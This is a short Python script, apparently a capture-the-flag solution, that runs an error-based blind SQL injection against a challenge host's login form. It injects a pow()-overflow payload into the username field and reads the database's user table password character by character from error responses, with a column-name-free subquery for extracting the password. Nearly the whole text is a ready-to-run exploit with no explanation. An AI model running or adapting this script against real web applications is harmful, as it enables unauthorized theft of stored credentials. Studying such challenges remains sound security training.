 import requests
VERSION = "version()"
USERNAME = "select username from user limit 1"
PASSWORD = "select (select e.2 from (select * from (select 1)a,(select 2)b union select * from user)e limit 1,1)"
url = "http://cba0e34ee5d34db985195191f4c681d5c32c4b92db574826.changame.ichunqiu.com"
# F1AG@1s-at_/f
result = ''
for i in range(1, 50):
    for j in range(31, 128):
        payload = {
            "username": "1'-pow(2,1024-ascii(substr(({data}),{pos},1))+{code})-- -".format(
                data=PASSWORD,
                pos=i,
                code=j
            ),
            "password": "1"
        }
        try:
            resp = requests.post(url=url, data=payload)
            resp.encoding = 'utf8'
            if '数据库操作失败' in resp.text:
                result += chr(j)
                print(result)
                break
        except Exception as e:
            print(e)
            continue